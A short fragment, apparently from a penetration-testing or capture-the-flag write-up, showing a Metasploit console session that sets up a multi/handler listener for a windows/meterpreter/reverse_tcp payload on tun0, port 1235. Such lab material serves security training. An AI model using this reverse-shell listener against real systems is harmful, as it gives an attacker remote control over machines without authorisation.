 └─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set LPORT 1235
LPORT => 1235
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
Firefox